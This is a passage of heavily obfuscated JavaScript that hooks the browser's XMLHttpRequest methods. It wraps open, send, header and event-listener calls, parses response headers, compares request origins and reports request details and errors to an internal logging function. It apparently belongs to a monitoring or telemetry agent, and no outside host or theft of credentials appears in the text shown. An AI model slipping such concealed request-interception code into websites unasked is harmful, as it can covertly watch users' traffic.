td,tS,tk,to,tX,te,tp,tG,tr,tU,tK;if(tD[aD(-0xcb3+-0xc*-0x2c4+-0x1308,tA[tI(0x421)])]===-0x2*0xb5e+-0x2f*0x5d+0x27d3){if(tA['XHdZm'](tD[aD(0x3d*0xa3+-0x23f1+0x130*-0x2,tA[tI(0x35a)])],0x1fb6+0x1f*0x12+0x3*-0xae8))return;if(tD[at[aD(-0x101a+-0x108b+0x3*0xb1b,'iit@')][aD(0x15*-0x14d+0x1dc0+-0x15f,tA[tI(0x14d)])]])return;if(tS=tA['eUIYY'](tD[at[tA[tI(0x50d)](aD,-0x1*0x20bf+0x8bf*-0x2+0x32e9,tA[tI(0x49c)])][aD(-0x151c+-0x3*0xcdd+0x3c6c,tI(0x435))]]+aD(0x248b+-0x447+-0x1f04,tI(0x5d5))+tD[at[aD(0xb08*-0x2+0x1744+-0x88,tI(0xe8))][tA['BKjNo'](aD,0x1*0xde2+-0x197c+0xc6d*0x1,tA['rHvPs'])]],tA[tI(0x799)](aD,0xf1*-0x1f+0xfb*0x2+0x1c82,'U%%s')),tk=-0xe3c+0x2199*0x1+-0x135d,to=tD[tA[tI(0x428)](aD,0x1f27*0x1+-0x2*0x1023+0x1a7,tI(0x41e))](at[aD(0x2064+0x16f*-0xd+-0x4*0x33b,tI(0x373))][tA[tI(0x2a2)](aD,0x1cea+-0x1643+-0x59f,'t8!c')]),to!=null&&to!==z||(to=tD[aD(0x1fdf+0x6d9+-0x2630,tA['mwRSH'])](at[aD(0x1*0x185f+-0x18e9+0x15f,tI(0x373))][aD(-0x10c*-0x15+-0x1*-0x1d47+-0x9f5*0x5,tI(0x234))])),tA[tI(0x559)](to,null)&&to!==z||(to=tD[tA[tI(0x2c7)](aD,-0x94*-0x38+0x1c0b+-0x1*0x3be3,tI(0x41e))](at[aD(-0x8d1*-0x4+0x587*-0x5+-0x6cc,tA[tI(0x6d2)])][aD(-0x1236+0x46*-0x29+-0x1c9*-0x11,tI(0xea))]),to!=null&&to!==z||(to=tD[tA['UAIBG'](aD,-0x1eeb+0x5fe+-0x157*-0x13,tA[tI(0x596)])](at[tA[tI(0x3a7)](aD,0x14dd+0x1bdb+-0x2fe3,tI(0x373))][tA[tI(0x428)](aD,0x1d*-0x1d+0xe29+-0x956,tA[tI(0x62f)])])),tk=0x3*0x4f1+0x12a*0xb+-0x44*0x68),td=tD[at[aD(0x9b*-0x3c+-0x2c2*0x1+-0xe*-0x2d7,tA[tI(0x49c)])][tA[tI(0x799)](aD,-0xce*0x26+-0x1*-0x2f5+0x1d6d,tA['OGwXZ'])]],tA['CzHOd'](td,null)||td===z){try{if(!(J[aD(0x1025+-0x1ea2+-0x7c9*-0x2,'XmU&')]&&tD[aD(0x2296+-0x22d+0x1f27*-0x1,tI(0x2b6))+tA[tI(0x2c7)](aD,0x23bc+0x2562+-0x11f6*0x4,tA[tI(0x131)])]!=null&&tD[aD(-0x20f3+-0x2ab*-0x2+0x13*0x185,tI(0x2b6))+aD(-0x112*-0x24+0x2576*0x1+-0x4ab8,tA[tI(0x131)])]!==z&&tD[at[tA[tI(0x3c3)](aD,-0x2*0x1205+-0xdfa+0x32b0,tI(0xe8))][aD(-0x7ae+0x44+0x8eb,tI(0x37b))]]&&tD[at[aD(0x1672+-0x4d2*-0x1+-0x1a98,tI(0xe8))][tA['LsiRl'](aD,0x3*-0x7c7+-0x6*0x608+0x49*0xd6,tA[tI(0x523)])]][-0x74c+0x2035+-0x18e8]))return;if(tX=new J[(tA[tI(0x3f7)](aD,0x6d7+0x188d+-0x1*0x1e4f,tI(0x519)))](tD[at[aD(0x2350+-0x2005+-0x29f,tA[tI(0x49c)])][aD(0x8bf+0x319*0x3+-0x1089,tI(0x37b))]][0x7de+0x534+-0xd11],J[aD(0xf84+-0x1d2*0xd+-0x247*-0x4,tI(0x5ce))][tA[tI(0x190)](aD,0x2*0x127+0xf7f+-0x10f6,tI(0x565))])[tA[tI(0x796)](aD,0x115*0x21+-0xf*-0x231+0x1*-0x43bd,tA[tI(0x667)])],te=new J[(aD(-0x21b5+0x923+0x19a7,tI(0x519)))](tD[tA['WJbpf'](tA['sGSPa'](aD,0x1cbe+-0x2241+-0x6c5*-0x1,tI(0x2b6)),tA[tI(0xbe)](aD,0x56c*0x3+-0xa1b+-0x4e3,tI(0x1c3)))],J[aD(-0x1a27+0x1*0x243d+0x2*-0x490,'IdBe')][aD(-0x1991+-0x1*0x1db9+0x3821,tI(0x565))])[aD(0x2*-0x611+-0x13db+0x20d4,tI(0x565))],tX!==te)return;}catch(tw){return;}if(tD[at[tA[tI(0x796)](aD,-0x1*-0x1925+-0x3*-0x1f3+-0xf29*0x2,tA[tI(0x49c)])][aD(0x275+0xef7+0x1*-0xfb3,tA[tI(0x39a)])]])return;try{if(tp=tD[aD(-0x2640+-0x34f*0xa+0x47de,tI(0x41e))](aD(0x1*-0x655+0x233*0x10+-0x1c3c,tI(0x442))),tp!=null){for(tG=0x586+-0x37c*-0x2+-0xc7e*0x1,tr=tD[at[aD(0xe63+0x5c+0x4b1*-0x3,tA[tI(0x49c)])][aD(-0x1ead*-0x1+-0x256a+0x828,'zWbx')]][aD(-0x7ad+0x1b56+-0x1*0x1217,'@EGw')];tG<tr;tG++)if(tp[aD(-0x1fcf+-0x60d*-0x1+0x1a4b*0x1,'dbhq')](tD[at[aD(0x1*0x366+0x73*-0x2e+0x47c*0x4,'iit@')][tA[tI(0x10f)](aD,-0x95*0xc+0x4*-0x983+-0x439*-0xb,tI(0x736))]][tG])!==-(-0x2702+0x841+0x1ec2))return tD[at[aD(-0x1e88+-0xae*0x1a+0x1870*0x2,tI(0xe8))][aD(-0x120+0x4f9+-0x1f*0x17,'Kzhs')]]=!(0x55d*0x6+-0x2*0x2ab+0x8*-0x35b),tA[tI(0xbc)](aE,aJ[tA[tI(0x231)](aD,-0xf82+0xbba+0x49c,tA[tI(0x1b5)])](-0x1*-0x9b9+0x21c8+0x1*-0x2b77),tS,tD[at[aD(0xe6*0xb+-0x11b1*0x1+0x87b,tA[tI(0x49c)])][aD(-0x1a30+0xf05+0x4*0x327,tA[tI(0x136)])]],!tD[at[aD(0x2b*0x61+-0x13f0+0x451,tI(0xe8))][aD(0x83a+-0x1*-0x1687+-0x1d0c,tI(0x598))]]),void(0x19*0x13d+0x88+0x3*-0xa7f);}return;}catch(P0){if(tA[tI(0x106)](tI(0x522),'mSFck'))return aE(aJ[aD(0x153d+-0x1f1b+0xa8e,tI(0x2bb))](0x2a6*0xc+-0xc91+-0x5*0x3d7),tS+Y+a0[aD(0xc*-0x116+-0x17d7*0x1+0x2574,tI(0x1fd))](P0)),void(-0x1bb9+0x9*0x17b+0x733*0x2);else return;}}if(tK=tk===-0x6*0x51b+0x2437+-0x595?at[tA[tI(0x696)](aD,-0x1a0c+0x1d33+-0x1*0x1b9,tI(0x175))]():tg,tD[aD(-0x22a0+0x1*-0x16b9+0x1*0x3a13,'ihkr')]?(tU=a2[aD(0x27c*0x4+-0x1*-0x973+-0x1*0x11f3,tI(0x568))](tD[tA[tI(0xc4)](aD,-0x2207+-0x1899+0x3b5a,tA[tI(0x6fc)])],tK)+z,tD[aD(0x1cb*-0xf+-0x9f6*0x2+0x2f8b,tI(0x347))]=Q):tU=a2[aD(0x1f9*-0xd+0x19ad+0x168,'2OJu')](tD[aD(0x260d+-0x8bd*0x4+-0x196,tA['MdxBc'])],tK)+z,td!=tU)try{if(tp=tD[aD(-0x38f*-0x1+0x7a*0x19+-0x10f*0xe,tI(0x343))](aD(0xd63+-0x3fb*-0x3+-0x18b5,tI(0x442))),tp!=null){for(tG=0x1*-0x247f+-0x3b*-0x85+-0x16*-0x44,tr=tD[at[aD(0x10aa+-0xd11+0x2ed*-0x1,'iit@')][aD(0x3*0xa99+0x9c4+-0x2824,tA[tI(0x6f4)])]][aD(-0x3*0x890+-0x2345*0x1+-0x1*-0x3e87,'@EGw')];tG<tr;tG++)if(tp[tA[tI(0xd9)](aD,-0x800+-0x1*-0x1de1+-0x1558,tI(0x350))](tD[at[aD(-0x1b03+-0x262c+0x2dd*0x17,tI(0xe8))][tA[tI(0xc4)](aD,0x2a*0xe9+-0x761*-0x2+-0x3391,tI(0x736))]][tG])!==-(-0x1*0x98f+-0x215e+0x2aee)){tD[at[aD(-0x16fd+-0xe15+-0x12df*-0x2,tI(0xe8))][aD(0xe95+0x14b8+-0x223d,tA['HTjzO'])]]=!(-0x1*-0x186e+-0x1583+-0x2eb),tA['iBwBr'](aE,aJ[tA[tI(0x190)](aD,-0xdb3+0x23*0x5+-0xdd8*-0x1,tA[tI(0x1b5)])](-0x29*0x3e+0xcf5+-0x2fc),tS,tD[at[aD(-0x20e4+-0x24e8+-0x6e*-0xa4,tA[tI(0x49c)])][tA[tI(0x161)](aD,-0x122d*0x2+0xa2b*-0x1+-0xe*-0x36d,tA['KKAzz'])]],!tD[at[aD(0x78f*0x3+0x401*-0x6+0x205*0x1,tA[tI(0x49c)])][aD(0x2*-0x33c+0x1bf4+-0x13c7,'csN0')]]);break;}}}catch(P1){tA[tI(0x3a7)](aE,aJ[aD(0x1f6b+0x3*0x1c2+0xd*-0x2c5,tI(0x2bb))](0xee0+-0x111d*-0x2+0x167*-0x23),tS+Y+a0[aD(-0x19a+0x873+-0x644,tI(0x1fd))](P1));}if(tA[tI(0x6f7)](tD[at[tA[tI(0x2a2)](aD,0x3*0x6f+-0xf51+0xeb0,tA['kFtPa'])][tA[tI(0x799)](aD,-0x695*0x2+0xcc+0xd6e,tA[tI(0x14d)])]],null)&&tD[at[aD(0x1*-0x108f+0x5*0x49d+-0x5d6,'iit@')][tA['BKjNo'](aD,0xb2e+-0x16d7+0xcb9*0x1,tI(0x44b))]]){if(tD[at[tA[tI(0x635)](aD,-0x25ac+0x1e67+0x7f1,'iit@')][aD(0xb*-0xff+-0x1*-0x1073+-0x462,tI(0x4fc))]]===!(-0x31d*-0x7+-0x1*-0x1394+-0x295f*0x1)||tA[tI(0x1e7)](tD[at[aD(-0x1094+-0x1d33+-0x439*-0xb,tI(0xe8))][tA[tI(0x3f7)](aD,0x24e1*-0x1+0x1fae*-0x1+-0x280*-0x1c,tI(0x491))]],z))return tD[aD(0x1b68+-0xcec+-0xdab,'yrH%')]=null,tD[tA['XHDNJ'](aD,-0xec5+-0x1*-0x281+0xd25,tI(0x694))]=null,void(-0x148e+-0x111d*-0x1+0x371);tD[at[aD(0x1*0x10c9+0x16b5+-0x26d2,tI(0xe8))][aD(0x15ae+-0x26dc+-0x91f*-0x2,'Kzhs')]]=null;}}}},ta['ypJFU'](tb,tH),tB(tH,tj),tH[at[aD(0x9fd*0x3+0x353*0x4+0x2a97*-0x1,'iit@')][aD(0x26f5*0x1+0x3e*-0x43+-0x159f*0x1,ta[tW(0x6e0)])]]!==!(-0xf80+0x1bf1+-0xc71)&&tH[at[ta[tW(0x1b3)](aD,0x45*0x45+0x1dfb*0x1+-0xa8*0x49,'iit@')][aD(0x21c3+-0xcde+-0x1374,tW(0x491))]]===z&&(tH[at[aD(-0x16a*-0x7+-0x1*0xc77+0x33d,'iit@')][ta['funHZ'](aD,-0x140b*0x1+-0xa60+-0x1f7b*-0x1,'Kzhs')]]=null)));}else return _0x1d7a64[_0x336da2(-0x16*-0x93+0x22df+-0x12c*0x27,tW(0x382))](this,_0x4c65a2);}function ty(tH){var tL=t9,tW=at[ta[tL(0x171)](aD,-0x1f50+-0x1489+-0x2*-0x1a47,tL(0x12e))]();return ta[tL(0x1b3)](tu,tH,tW),tC(tH,tW),ta['AnLJx'](tH[at[aD(-0x5*-0x1e3+-0x231e+0x1a5b,tL(0xe8))][aD(-0x626+-0x16b*0x11+0x1f51,tL(0x44b))]],null)&&tH[at[aD(-0x12*-0xb3+-0x3*0xae0+0x1*0x14b6,ta[tL(0x4a2)])][aD(0x1c93+0xab5*-0x3+0x49c,tL(0x44b))]]===!(-0x77e*-0x3+-0x1393+-0x1*0x2e7)&&ta['CGemc'](tH[at[aD(-0x2*-0x104d+-0x2*-0x990+-0x330e,tL(0xe8))][ta[tL(0x12a)](aD,0x3*0x9+0x2*-0x329+-0x5*-0x188,ta[tL(0x7c4)])]],z)||tH[at[ta[tL(0x6fe)](aD,0xcf7+-0xf8+-0xb53,tL(0xe8))][aD(0x14*-0x1da+-0xf82+0x35d9,tL(0x1d5))]]!=null&&ta[tL(0x303)](tH[at[ta[tL(0x6f1)](aD,-0x4a9*-0x4+-0x137*0x1c+0xd*0x13c,'iit@')][ta[tL(0x6b9)](aD,0x18b7+0x1*0x155d+-0x2cc5,tL(0x1d5))]],!(-0x14c*0xb+-0x1aa2+0xf*0x2ba))&&tH[at[aD(-0x1bd8+-0x5*0x76d+-0x5*-0xd21,tL(0xe8))][ta[tL(0x74f)](aD,-0x1*0xf53+-0x1d02+0x2d2e,tL(0x58c))]]!==z?(ta[tL(0x280)](tN,tH),void(0x2129*-0x1+-0x1604+0x372d)):(tm(tH),tH[at[ta[tL(0x314)](aD,-0xdda+0x5e7*-0x5+0x2c09,tL(0xe8))][aD(-0x121*-0x1d+0x205*0xb+-0x364f,'yj1h')]]=!(0x1b26+0x752*0x2+-0x29ca),void(-0x1417+0x1fe3+-0xbcc));}function tl(tH){var tL=t9,tW={'AVuRz':function(tb,tB,tv){return tb(tB,tv);},'QcXUS':tL(0x595),'XzxWM':ta[tL(0x4a2)],'gJdGB':function(tb,tB,tv){return tb(tB,tv);}};if(ta[tL(0x2a6)]===tL(0x184)){var tA,tE,tV,tj=arguments[-0x18d5+0x1*-0xc73+0x73*0x53];if(this[at[aD(0x713+-0x4*-0x35b+0x23*-0x91,tL(0xe8))][ta[tL(0x2b2)](aD,0x1*-0x4a3+-0x114c+0x1783,tL(0x197))]]||(this[at[aD(0x21d4+-0x1*0x1c4e+0x26d*-0x2,tL(0xe8))][aD(0x1*0x12dc+0x20b7+-0x31ff,tL(0x197))]]={'load':{},'au':{},'eu':{}}),!this[at[aD(0x6f*-0x3d+0x18e0*0x1+0x23f,ta[tL(0x4a2)])][aD(0x1d*0x153+0xd8b+0x133*-0x2a,tL(0x197))]][tH]||this[at[aD(-0x6a*-0x5e+0x1*-0x2d7+0x25*-0xf5,tL(0xe8))][aD(-0x6*-0x625+-0x21b1+-0x199,tL(0x197))]][tH][tj]==null){if(typeof tj===B){if(tA=tj[aD(-0x13ee+0x28e*-0xa+0x1*0x2e9a,'tbGQ')+ta[tL(0x1af)](aD,-0x2471+-0x1*-0x1fff+0x1*0x4fd,tL(0x11a))],ta[tL(0x38d)](typeof tA,a1)){if(ta[tL(0x4be)]('LapWV',tL(0x3a2)))_0x3f7430={},_0x235573[_0x598cdc(-0x343*0x5+-0xd4d+-0x265*-0xd,tL(0x15a))][_0x2e574e(0x598*-0x2+0x1*-0x1835+0x24e7,tL(0x744))](_0x38004c,_0x54ce5a(0xd*0x8a+0x1c02+-0x2276,ta[tL(0x25f)]),(_0xa216f0[_0x3545f3(0x4cc+0x1*-0x13c2+0x1*0x1019,ta[tL(0x149)])+_0x3618e4]=_0x27f545[_0xcea17f(0x25*-0x13+0x454+-0xb*0x11,ta[tL(0x21c)])+_0x5b31b9(0x2664+-0x1*0x89f+0x1e7*-0xf,ta['SHIQG'])],_0x1298c2[ta[tL(0x67e)](_0x21922e(0xba0+-0x1fd9+-0x1*-0x15c1,ta[tL(0x154)]),_0x4219de)]=!(-0x3*0x8bd+0x2417*-0x1+-0x122*-0x37),_0x11d9c1[ta[tL(0x7a0)](_0x3782c4(0x1eab+-0xc54*-0x3+0xafb*-0x6,tL(0x3dd)),_0x4a399a)]=!(-0x1*-0x11ff+0x1b80+-0x2d7f),_0x9cd8e0));else{for(tV in(tE={},tj))tE[tV]=tj[tV];tE[aD(-0x119+-0xe1e+0x1057,tL(0x4cc))+aD(0xce0+-0x44*-0x17+0x1271*-0x1,'gjBM')]=function(tb){var tB=tL;this[at[aD(0x1*-0x1997+-0x22e+-0x9*-0x329,tB(0xe8))][tW[tB(0x2af)](aD,-0x39*0x4+0x1156+-0x50*0x2f,tB(0x724))]]||tA[tW[tB(0x2af)](aD,0xba8*-0x3+-0x2084+0x1*0x4549,tB(0x382))](this,arguments);},arguments[0x1517+0x9ed*0x1+0x1*-0x1f03]=tE,this[at[ta[tL(0x300)](aD,0xace*0x3+-0x1ba0+-0x41e,ta[tL(0x4a2)])][aD(-0x1b64+-0x22c9*-0x1+-0x5d1,'atnG')]][tH]&&(this[at[aD(0x247a+-0x250e+0x8*0x28,ta['IZMVb'])][aD(0x979*-0x3+0x23f3*0x1+-0x5f4,tL(0x197))]][tH][tj]=tE);}}}else ta['AHTXg'](typeof tj,a1)&&(tE=function(tb){var tB=tL;if(tW[tB(0x36e)]===tW['QcXUS'])this[at[aD(-0x295*-0x1+-0x2*-0xd5+-0x393,tW[tB(0x176)])][tW[tB(0xfa)](aD,-0xe21*-0x1+-0x58*-0x24+-0x18bf,tB(0x724))]]||tj[aD(0x1*-0x25d+-0x7*0x217+0x12cb,tB(0x382))](this,arguments);else return!(-0x1656+0x22c8+-0xc71);},arguments[-0x1654*-0x1+0x247d+-0x4*0xeb4]=tE,this[at[ta[tL(0x41d)](aD,-0x2*-0x2b5+0x2*0x971+-0x17a0,tL(0xe8))][aD(0x1*0x2515+-0xc92+-0x16ef,'atnG')]][tH]&&(this[at[aD(-0xc5f+-0x2613+0x3*0x110a,ta[tL(0x4a2)])][ta[tL(0x6dc)](aD,0xe8*0x1f+0x19ae+0x1*-0x3432,'atnG')]][tH][tj]=tE));tx[aD(-0x280*-0xf+-0x2*-0xece+-0x414f,tL(0x382))](this,arguments);}}else{_0x2bb1a1[_0x3d736f(-0x1*-0x784+-0xf*-0x9c+-0xf7d,'Pw!d')](_0x223f99);try{_0x285aa9[_0x3d6466(-0xd40+-0x6a*-0x44+-0xdf6,tL(0x5ac))](_0x513c0e,_0x509e3d,-0x8e*-0x3d+0xc87*-0x2+-0x3*0x2ed);}catch(tb){}}}function ti(tH,tL){var tW=t9,tA=null;this[at[aD(0x1f5a*-0x1+-0x15f7*0x1+0x35fd,'iit@')][aD(-0x11*-0x247+-0x2*-0xcdc+-0x3edb,ta[tW(0x6a4)])]]&&this[at[ta[tW(0x63a)](aD,-0x5ea+-0x774+-0x1*-0xe0a,tW(0xe8))][ta[tW(0x332)](aD,0x25fa*0x1+0x185*0x16+-0xda*0x52,tW(0x197))]][tH]&&(tA=this[at[aD(-0x2*-0x241+-0x25d+-0x179,ta[tW(0x4a2)])][aD(-0x169d+-0x1177*-0x2+-0xabd,tW(0x197))]][tH][tL],delete this[at[aD(0x347*-0x1+0xdab+-0x9b8*0x1,ta['IZMVb'])][ta[tW(0x226)](aD,0x144c+0xb6b+-0x1e23,ta[tW(0x6a4)])]][tH][tL]),tA==null||(arguments[0x185*0x9+-0x10a6*-0x1+-0xf29*0x2]=tA),tQ[aD(-0x553*0x3+0x2*-0x30d+0x1*0x17e0,tW(0x382))](this,arguments);}if(ag=t7(tY),tO=J[aD(-0x2502+0x1e45+-0x5*-0x179,ta[t9(0x392)])]&&J[ta[t9(0x2e9)](aD,0xe96+0x262+0x8*-0x20b,t9(0x60b))][aD(0x491*-0x7+0x192b+0x7ba,t9(0x62c))]?J[ta['OXQRX'](aD,0x23c9+0x242f+-0x8eb*0x8,t9(0x60b))][aD(0x5*0x8b+-0x6b8+0x4ef,ta[t9(0x5d4)])]:{},tO[aD(0x1218+0xe20+-0x3*0xa6b,ta['kjvQl'])]&&(tt=tO[aD(-0x30*-0x3a+0x9b3*-0x1+-0x6*0x9,ta['kjvQl'])],aI[aD(-0x11f1+-0x1201*-0x1+0x198,t9(0x4a9))](0x11bb+0x65+0x121f*-0x1,tz,tt,tO,ta[t9(0x240)](aD,0x57*0x35+-0x854*-0x2+-0x6*0x59e,ta[t9(0x378)]))),tO[aD(0x2376+-0x1*0x267b+0x492,ta[t9(0x2a7)])]&&(tP=tO[aD(0x596+0x1*-0xabc+0x6b3,ta[t9(0x2a7)])],aI[aD(-0x2236+0xadb+-0x1903*-0x1,'gm6K')](-0x25d7+0x257c+0x5d,th,tP,tO,aD(-0x1da9+-0x6ce*0x1+0x2604,t9(0x169)))),tO[ta['GtlWq'](aD,0x17*-0x19c+-0x306*-0x5+0x71*0x35,ta[t9(0x558)])]&&(tJ=tO[aD(0x3eb+0x146*0x19+0x6da*-0x5,'^xGG')],aI[ta[t9(0x6fe)](aD,-0x1246*0x1+-0x975*-0x1+-0x1*-0xa79,ta['deHMe'])](-0x1*-0xa7b+0x1*-0x1e6a+-0x2e*-0x6f,tY,tJ,tO,ta[t9(0x42f)](aD,0x3dc+-0x5*-0x5ec+-0x665*0x5,'^xGG'))),tO[aD(0x2c8*0x3+0x1de2+-0x25b2,'pu!G')]=function(tH){var tL=t9,tW={'KAcaW':function(tg,tI,ts){return tg(tI,ts);},'Wvnke':function(tg,tI){var ts=t8;return ta[ts(0x788)](tg,tI);},'PAcuL':function(tg,tI,ts){return tg(tI,ts);},'aFPdL':'Awwn','bBUgT':function(tg,tI,ts){return tg(tI,ts);},'NFbxx':tL(0x2fa),'knPgv':'&cY@','vrfjP':function(tg,tI,ts){return tg(tI,ts);},'aeLEP':tL(0x52c),'XFjpD':tL(0x511),'mhPBh':ta[tL(0x24c)]};if(tL(0x248)!==tL(0x248)){if(_0x34e8d6=!(0x1da*-0x8+-0x1ebb+0x2d8b),_0x5283ff=-0xded+-0x1d3*-0x11+-0x6*0x2d9,_0xca0fc5[tW[tL(0x51e)](_0x1b5b72,0x16a*-0x1b+0xa04+0x1d0f,tL(0x73c))]===_0x237dd5||_0x1f711c[_0x463810(-0x1087+0x249+-0x19*-0x9b,tL(0x73c))]===_0x3f4543||tW[tL(0x790)](_0x43d7da[tW[tL(0x571)](_0x2692c1,0x9f2+0x1a*-0x10e+-0x125f*-0x1,tL(0x73c))],tW[tL(0x571)](_0x409460,-0x18d1+0x29d+-0xb0*-0x22,'Jh&I')))_0x306f80=_0x10782c(_0x7bc2a6[_0x3de1e5(0x4e*0x3+-0xd66+0x1*0xd17,tL(0x71b))]),_0x5a6474===null?(_0x319462[_0x290397(0x8e*0x20+0xd*0x1c9+-0x285a,tL(0x71b))]==null&&(_0x515cef[_0x49bf25(0x2*-0x8ba+-0x3*0x221+0x2*0xc39,tL(0x71b))]={}),_0x47a5f8[_0x5d3b8d(-0x6cd*-0x5+-0x1*-0x287+-0x23ed,tW[tL(0x712)])][tW[tL(0x517)](_0x1a623d,0x12a3*0x2+0x3*0x8ed+0x1*-0x3e82,'Phiq')+_0xae0e71(-0x25f8+-0x14a4+0x3c58,tW[tL(0x17d)])]=_0x1dac3c(-0x96b+-0xbaf*-0x2+0x1*-0xcd2,tL(0x244)),_0x36563f[_0x36db0a(0x1461+-0x2509+0x118d*0x1,tW[tL(0x677)])]=_0x11370a):_0x333776[_0x1a947e(-0x884*0x4+-0x11a5+0x351b*0x1,tL(0x58f))](_0x3af90a)?_0x84be6f[tW[tL(0x571)](_0x5c3fa6,0x5*0x109+-0x799+-0x1*-0x351,tL(0x73c))]=_0x4c6caa(0x24d3+0x1*0x761+-0x2abb,tL(0x1bb)):_0x508c54[tW[tL(0x34f)](_0x104adc,0x796+-0x5*-0x684+-0x2745,tL(0x73c))]=_0x11de2e;else{if(_0x1245df[_0x68307d(-0x3*-0x2ab+-0x1db3+0x177c,tW[tL(0x393)])]()===-0xd81+0x1056+-0x2d5&&_0x1526ee[_0x346aec(0x24b+0x2bd*0x2+-0x1*0x6b1,tW[tL(0x461)])](_0x46d840[_0x159559(-0x10e9*0x1+0x73b*0x2+0x358,tL(0x73c))]))return _0x574f6e(_0x23b626,_0x43df56);}_0x26cd85[_0x2c8414(0x1320+0xe4b*-0x2+-0x1*-0xa5b,tW[tL(0x677)])]=_0xcb15bd(_0x1b9543,_0x54b2e1[_0x40ad10(0x5*-0x32a+0x21a*0x9+-0x233,tL(0x73c))],_0x43bb15,_0x268579,_0x253504,arguments[_0x348995(0x1*-0x703+-0x1*0x165+0x36*0x30,tL(0x745))][_0xaa98e(-0x1*-0xd8b+-0x18af+0xcc6,tW[tL(0x7ad)])],_0x5a6921,_0x4b5eb8);}else{var tA,tE,tV,tj,tb,tB,tv,tD;if(this[aD(-0x1982+-0x1cf7+0x7e1*0x7,tL(0x467))]){if(!this[at[aD(-0x1c0f+0x231+0x1a8a,ta[tL(0x4a2)])][aD(0x65d*0x4+0xd2+-0x18f1,ta[tL(0x4eb)])]]){if(tA=this[ta[tL(0x332)](aD,0x1d42+-0x1*-0x132d+0xa3*-0x4b,'etRK')](),tA===''||ta[tL(0x6d9)](tA,null))return null;for(tE={},tV=tA[ta[tL(0x2f6)](aD,-0x23c2+0x41*0x1f+-0x761*-0x4,tL(0x6bb))](/[\r\n]+/),tj=-0xa*0x2a+0x1*0x1867+-0x1*0x16c3;tj<tV[aD(-0x4b1*-0x1+0xe41+-0x1160,ta[tL(0x75d)])];tj++)tb=tV[tj],tB=tb[ta['wacuB'](aD,-0x2308+0x3b6*-0x1+0x2747,'dbhq')](ta[tL(0x660)](aD,-0x1bb8+0x25c*0x5+-0x29*-0x67,ta[tL(0x1d0)])),tB!==-(-0x10c3+0x1*0x187d+-0x7b9)&&(tv=tb[aD(-0x89c+0x7*0x421+-0x12f1,ta[tL(0x124)])](0x11f1+0x2e9*-0x5+-0x1c*0x1f,tB)[ta[tL(0x31a)](aD,0xea*-0x1f+-0x1b1*-0x15+-0x5b9,tL(0x13b))](),tD=tb[aD(-0xb24*-0x1+0x2f*-0x72+0xb24,ta[tL(0x124)])](tB+(0x1cd7*0x1+-0x1*-0xf8e+0x1*-0x2c64))[ta['SMAJO'](aD,0x1*-0x1354+-0x1503+0x298*0x10,tL(0x182))](/^\s+|\s+$/g,''),tE[ta['VMOec'](aD,-0x1*-0x24da+0x53*-0x14+0x33f*-0x9,ta[tL(0x5d6)])](tv)?tE[tv]+=aD(-0x184d+0x18d+0x17f4,ta['kJQjl'])+tD:tE[tv]=tD);this[at[aD(-0x19*-0xb5+0x83*0x44+-0x1*0x33cd,tL(0xe8))][ta['uOLQk'](aD,-0x171a+0xb*0x2fb+0x1*-0x85a,ta['fzKKv'])]]=tE;}return this[at[ta[tL(0x6d6)](aD,-0xc*-0x67+-0x1*-0x1bd+-0x5e5,ta['IZMVb'])][aD(0x3ef+0x1*0x12b7+-0x1551*0x1,tL(0x398))]][tH[ta[tL(0x579)](aD,-0x44*0x4a+0xc7e+0x3*0x2e0,ta[tL(0x450)])]()]||null;}return this[aD(-0x9d*-0x2b+0x2583+-0x3f3b*0x1,tL(0x343))](tH);}},aL(0x130b+-0x4*-0x5+0x1*-0x1315)?tO[ta[t9(0x6fa)](aD,0x13*0x77+-0x2566+0x1de7,t9(0x53a))]={}:tO[aD(0x323*0x2+-0xfdd+-0x1*-0xaed,t9(0x53a))]&&(tc=tO[aD(-0xa49*0x1+0x1dee+-0x124f*0x1,t9(0x53a))],aI[aD(-0x530+-0x1c7f+0x2357,ta[t9(0x505)])](0x243b+-0x15bb+-0xe7c,tM,tc,tO,aD(0xdb9*-0x2+0x140*0x13+0x508,t9(0x53a)))),tO[at[aD(0x859*-0x1+0x2*-0x2ee+0xee1,t9(0xe8))][aD(-0x33*0xa9+-0xe35*0x2+0x3fb3,ta[t9(0x499)])]]=(function(){var tH=t9;try{return J[aD(-0xec6+-0x7*-0xc5+0xa03,tH(0x60b))][aD(0xd05+0xfd4*-0x2+0x1391,tH(0x62c))][ta[tH(0x31a)](aD,-0x3*-0x1df+-0x7*-0x348+0x1af*-0x10,tH(0x45f))]&&J[aD(0x7*0x482+0x119*0x5+0x246b*-0x1,tH(0x60b))][ta[tH(0x241)](aD,0x22e5+0x1d*0xd7+-0x3a52,'d4b9')][aD(0x2*0xa8e+0x1f53+0x57*-0x97,ta[tH(0x64f)])]&&J[aD(0x5*-0x6bb+0xc2f*-0x1+-0x9*-0x543,'AcOm')][aD(0x58e+0xce7+-0x10f3*0x1,ta[tH(0xe1)])];}catch(tL){return!(-0x16fd+-0x3*-0x9d0+0x339*-0x2);}}()),tO[at[aD(-0x93b*-0x2+-0x21e9+0x101f,t9(0xe8))][aD(-0x2295+0x2*-0x19+0x2465,t9(0x113))]])try{tx=tO[aD(0x1361+-0x1da6+-0x131*-0xa,t9(0x45f))],aI[ta[t9(0x6a7)](aD,-0x2307+0x1601+0x1*0xeae,'gm6K')](-0xb7a+0x5ec+-0x1*-0x593,tl,tx,tO,aD(-0x1d34+-0x2*0xb50+0x51*0xa9,ta[t9(0x48c)])),tQ=J[ta['jywMx'](aD,-0x5b0*0x1+-0x2262+0x28b2,ta[t9(0x392)])][ta['OdmjG'](aD,0x13cf+-0x1c35+0x954,t9(0x62c))][aD(0x47*0x53+0x196c*-0x1+-0x1*-0x385,ta[t9(0x64f)])],aI[aD(-0x22a8+0x1*0xc5+0x238b,t9(0x4a9))](0x3*0x569+-0x2671+0x163c,ti,tQ,tO,aD(0xbb*0x1f+0x1*0x18+-0x159f,t9(0x261)));}catch(tH){aE(aJ[ta['AOnKV'](aD,-0x1*0x1a9b+0x1c67+-0x11,'vwh%')](0x666+0x1*-0x243e+0x1ddb,aD(0x1f6d+-0x28*-0x63+-0x2d3e,ta['ObLCM'])),tH);}try{tf=J[aD(0x19*-0x173+0x2ed*-0x2+0x2b9a*0x1,t9(0x15a))][aD(-0x7*0x3b7+-0x1*0x1bcf+0x1bc7*0x2,ta[t9(0x2ac)])](J[ta['UuEyB'](aD,0x1531*-0x1+0x1b2f+-0x55e,ta[t9(0x392)])][aD(-0x3*-0xcf7+-0x266f+-0xa*-0xc,t9(0x62c))],aD(0x2a+-0x45*-0x39+0x1*-0xe96,'1G05')),tZ={},J[aD(-0x165*-0x6